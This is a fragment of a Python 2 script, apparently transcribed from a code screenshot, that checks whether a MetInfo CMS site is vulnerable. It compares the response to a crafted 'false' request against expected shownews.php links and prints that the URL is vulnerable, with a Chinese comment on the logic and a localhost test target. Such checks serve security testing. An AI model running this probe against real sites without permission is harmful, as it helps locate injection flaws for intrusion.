 26
27 req = urllib2.Request(payloadfalse)
28 resp = urllib2.urlopen(req)
29 if resp.code != 200:
30 return
31 data_false = resp.read()
32 # 第二次请求有数据的话，就说明不存在漏洞
33 if re.search(r'href=["\' ]shownews\.php\?lang=', data_false, re.M):
34 return
35 print "%s is vulnerable!" % url
36 except:
37 pass
38
39 if __name__ == '__main__':
40 verify(url="http://127.0.0.1/MetInfo/")
inn0team